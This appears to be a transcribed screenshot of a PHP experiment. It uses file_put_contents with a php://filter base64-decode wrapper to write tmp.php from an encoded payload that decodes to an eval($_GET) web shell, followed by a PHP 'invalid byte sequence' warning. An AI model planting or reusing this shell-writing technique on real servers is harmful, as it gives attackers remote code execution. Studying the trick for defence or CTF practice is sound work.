 file_put_contents( filename: 'php://filter/write=convert.base64-decode/resource=tmp.php', data: 'Izw/cGhwIGV2YWwoJF9HRVRbY10pOz8+XA=='.'\nJust one
change');
test.php ×
/usr/local/Cellar/php/7.4.8_1/bin/php /usr/local/var/www/test.php
PHP Warning:  file_put_contents(): stream filter (convert.base64-decode): invalid byte sequence in /usr/local/var/www/test.php on line 3
PHP Stack trace: